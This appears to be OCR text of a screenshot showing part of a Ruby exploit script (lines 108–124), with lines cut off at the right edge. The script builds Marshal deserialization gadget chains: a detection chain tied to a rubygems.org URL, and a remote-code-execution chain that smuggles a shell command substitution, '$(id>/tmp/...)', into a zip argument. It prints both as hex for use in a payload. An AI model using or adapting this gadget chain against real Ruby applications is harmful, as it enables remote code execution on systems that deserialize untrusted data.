
108
url =  "rubygems.org/quick/Marshal.4.8/bundler-2.
109
detection_gadget_chain = create_detection_gadget_
110
111
# begin
112
  # Marshal.load(detection_gadget_chain)
113
  # rescue
114
# end
115
116
puts detection_gadget_chain.unpack("H*")
117
118
# You can comment from here if you want to simply
119
zip_param_to_execute = "-TmTT=\"$(id>/tmp/marshal
120
rce_gadget_chain = create_rce_gadget_chain(zip_pa
121
122
puts rce_gadget_chain.unpack("H*")
123
124
# Marshal.load(rce_gadget_chain)